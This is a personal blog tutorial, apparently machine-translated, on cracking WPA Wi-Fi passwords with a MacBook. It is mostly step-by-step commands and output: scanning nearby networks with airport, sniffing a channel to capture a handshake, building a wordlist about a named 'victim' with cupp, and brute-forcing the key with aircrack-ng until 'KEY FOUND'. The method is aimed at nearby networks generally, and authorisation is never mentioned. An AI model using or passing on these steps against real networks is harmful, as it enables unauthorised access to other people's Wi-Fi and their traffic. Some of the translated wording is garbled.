The winter vacation in 2020 is true, brother
I silently brush the tutorial of security cattle at home, and the latest brush is the chapter of "wireless attack". Although Kali virtual machine is installed on the school machine, there is no Usb wireless network card. So I tried it with MacBook.
PS: This article has referred to many articles on the network, but has my own part. Since most of the encryption methods of wireless networks are WPA and WPA2, I haven't met the vulnerable WEP yet, and it's rarely used, while WPA and WPA2 have almost no weakness. If you want to crack them, you can only brutally exhaust them. In theory, as long as your password setting is complex enough, it can't be cracked (but who will set the Wifi password so complex)
How to find the nearby network
The discovery network here doesn't just refer to how to get the WiFi nearby, but what WiFi is nearby and what encryption keys they use respectively. To achieve this on Kali, we need to use airmon ng to discover nearby WiFi, and MacBook comes with a powerful airport tool.
Using airport
To facilitate our use of airport, first execute the following command on the command line:
sudo ln -s /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport /usr/local/bin/airport
The above command allows us to use it by typing airport directly on the command line.
Discover nearby networks
At the command line, enter:
airport -s
The results are as follows:
Princeling-Mac at /opt ❯ airport -s
SSID BSSID RSSI CHANNEL HT CC SECURITY (auth/unicast/group)
FAST_236864 cc:34:29:23:68:64 -81 6,-1 Y -- WPA(PSK/AES/AES) WPA2(PSK/AES/AES)
FAST_20C20A 78:eb:14:20:c2:0a -77 12 Y -- WPA(PSK/TKIP,AES/TKIP) WPA2(PSK/TKIP,AES/TKIP)
FAST_11D9DC c0:61:18:11:d9:dc -59 7 Y -- WPA(PSK/TKIP,AES/TKIP) WPA2(PSK/TKIP,AES/TKIP)
iTV-KtYh 46:7b:bb:b9:c5:d0 -59 9 Y US WPA(PSK/TKIP,AES/TKIP)
ChinaNet-KtYh 44:7b:bb:a9:c5:d0 -59 9 Y US WPA(PSK/TKIP,AES/TKIP)
Waiting for handshake signal
In fact, our brute force can't send requests to routers all the time, which is hard and unpleasant. There are many articles on the network describing the principle of WPA cracking, which can be read. Simply put, we need to listen to a user's correct login, and then obtain two groups of keys during the login process, and then we can crack it offline.
Interception data
airport en0 sniff 7
en0 is your wireless network card. This information can be input through
ifconfig
Get.
If there are many network cards, choose the one you use to connect to Wifi.
7 is the CHANNEL column of the nearby network found above, which needs to be consistent with the target network you want to crack.
When you run this command, the wifi icon changes.
At this time, your network connection will be disconnected. Press ctrl+c to end listening.
Analysis data
Inevitably, install airmon ng
brew install airmon-ng
After installation:
aircrack-ng /tmp/airportSniffLbhZSp.cap
Princeling-Mac at /opt ❯ aircrack-ng /tmp/airportSniffLbhZSp.cap Opening /tmp/airportSniffLbhZSp.cap Read 8351 packets. # BSSID ESSID Encryption 1 C0:61:18:11:D9:DC FAST_11D9DC WPA (1 handshake) 2 CC:34:29:23:68:64 FAST_236864 No data - WEP or WPA Index number of target network ?
In the process of capturing packets, I logged in fast d9dc with my mobile phone. You can see that airport has caught a set of handshake data.
In "Index number of target network?" enter the wifi you want to crack. Since 2 has no handshake data, we enter 1.
Start cracking
aircrack-ng -w dict.txt -b c0:61:18:11:d9:dc /tmp/airportSniffLbhZSp.cap
dict.txt is the dictionary file, c0:61:18:11:d9:dc is the BSSID found in the nearby network, and / tmp/airportSniffLbhZSp.cap is the packet.
Where is the dictionary file?
1. Internet Download
There are many wifi dictionaries collected by many people on the Internet. If it is in public, the hit rate of these dictionaries is still very high. But the dictionary is huge and violent poverty takes a long time.
2. Make by yourself
If it's WiFi at home or in private, the quality of the dictionary is very important. Here we recommend a social work dictionary making program. You can go to github to search for cupp and download it. perhaps Click direct
Briefly demonstrate the use of cupp.
python3 cupp.py -I
Princeling-Mac at ~/Documents/GitHub/cupp ❯ python3 cupp.py -I ___________ cupp.py! # Common \ # User \ ,__, # Passwords \ (oo)____ # Profiler (__) )\ ||--|| * [ Muris Kurgas | j0rgan@remote-exploit.org ] [ Mebus | https://github.com/Mebus/] [+] Insert the information about the victim to make a dictionary [+] If you don't know all the info, just hit enter when asked! ;) > First Name: wanglei > Surname: > Nickname: princeling > Birthdate (DDMMYYYY): > Partners) name: > Partners) nickname: > Partners) birthdate (DDMMYYYY): > Child's name: > Child's nickname: > Child's birthdate (DDMMYYYY): > Pet's name: > Company name: > Do you want to add some key words about the victim? Y/[N]: > Do you want to add special chars at the end of words? Y/[N]: > Do you want to add some random numbers at the end of words? Y/[N]: > Leet mode? (i.e. leet = 1337) Y/[N]: [+] Now making a dictionary... [+] Sorting list and removing duplicates... [+] Saving dictionary to wanglei.txt, counting 68 words. [+] Now load your pistolero with wanglei.txt and shoot! Good luck!
Do not know all the way back down, fill in some relevant information, you can generate a dictionary.
Then use this dictionary to decode wifi content.
If your dictionary contains passwords, the following screen appears:
Aircrack-ng 1.5.2
[00:00:00] 8/1 keys tested (88.65 k/s)
Time left: 0 seconds 800.00%
KEY FOUND! [ 88888888 ]
Master Key : 26 FB 23 5F FE 0B 39 0A C1 12 F3 30 55 FF EE 02
CB 7E EA 13 B0 CE D6 7E BB 7E AA 52 1B EA 2E 02
Transient Key : 8D E6 57 44 42 BE 95 C2 EC 75 60 FA CA 1A 1A C1
C8 31 46 C4 4D DB 98 4D 34 D7 5A D0 15 9F BD 42
6C 9C 96 5C FC AE 24 39 83 1D A8 89 C7 71 F9 4A
64 D5 DA FB 24 7E 91 47 E6 35 DD 9A 87 A6 A2 5B
EAPOL HMAC : 8D 62 A3 8A 42 D1 68 EA 4B 89 FC FC B6 BC C9 AA
That means you've cracked it

